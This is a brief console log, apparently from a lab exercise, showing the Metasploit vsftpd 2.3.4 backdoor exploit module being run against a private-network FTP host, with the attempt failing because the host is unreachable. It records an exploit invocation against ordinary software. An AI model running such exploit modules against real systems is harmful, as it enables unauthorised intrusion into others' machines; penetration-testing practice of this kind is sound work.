 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.31.160:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.31.160:21) was unreachable.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >